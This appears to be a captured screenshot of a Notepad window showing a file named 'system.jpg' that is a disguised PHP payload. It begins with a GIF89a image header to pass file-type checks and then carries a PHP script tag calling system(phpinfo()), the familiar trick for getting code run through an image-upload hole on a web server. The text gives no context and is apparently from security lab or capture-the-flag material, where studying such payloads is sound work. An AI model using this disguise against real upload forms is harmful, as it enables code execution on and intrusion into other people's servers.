 system.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language='php'>system(phpinfo());
</script>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8